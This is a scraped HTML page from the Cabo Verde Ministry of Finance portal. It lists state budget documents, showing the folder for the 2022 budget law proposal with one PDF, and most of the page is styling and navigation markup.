src="/documents/198414/0/Group%282%29.png/b0110d83-1cef-5126-2b0a-8cea272d22f6?t=1565281054624&amp;imagePreview=1" /></picture></a> <h1><a href="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais">Alterações Orçamentais </a></h1> </div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1>&nbsp;</h1> </div> </div> </section> </div> <style type="text/css">@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-top:1px solid rgba(0,0,0,0.15);border-right:1px solid rgba(0,0,0,0.15);border-left:1px solid rgba(0,0,0,0.15);border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.2em;color:#555;padding-top:10px}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{padding-top:20px;text-align:center}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>a>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;top:30vh;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.3em;color:#555}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{text-align:center;width:198px}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}</style></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Histórico Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297949" data-analytics-asset-title="Histórico Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Histórico Orçamento do Estado (OE)</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="pdon"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116867%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116864%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%253D-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=2116886&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116867%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116864%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%253D-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=2116886&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li><li class="dropdown-subheader" role="presentation">Ordem por</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116886?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=size">Tamanho</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116886?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads">Downloads</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116886?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate">Data de Modificação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116886?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=creationDate">Data de Criação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116886?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title">Título</a></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116886?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchRepositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=2116886&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchFolderId=2116886&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchRepositoryId" type="hidden" value="198414"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_showSearchInfo" type="hidden" value="true"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId" type="hidden" value="2116886"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchFolderId" type="hidden" value="2116886"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId" type="hidden" value="198414"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116886?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_qfkd__column1__3" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">5- Proposta de Lei do OE 2022</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 1 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fview" > Início </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116864" > OE 2022 </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116867" > OEI - Orçamento de Estado Incial </a> </li> <li class="active" aria-current="page"> 5- Proposta de Lei do OE 2022 </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1768981972816"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116886?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116867%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116864%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%253D-1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId"     type="hidden" value="198414"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesSearchContainer"> <div class="list-group-header"> <div class="list-group-header-title"> Documentos </div> </div> <ul class="list-group list-group-notification show-quick-actions-on-hover"> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Proposta de LOE 2022-Portal.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117335" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116886/Proposta+de+LOE+2022-Portal.pdf/0100efd3-9102-5c73-03b3-af58ed2f235a?version=1.0&amp;t=1633519108796&amp;documentThumbnail=1')">
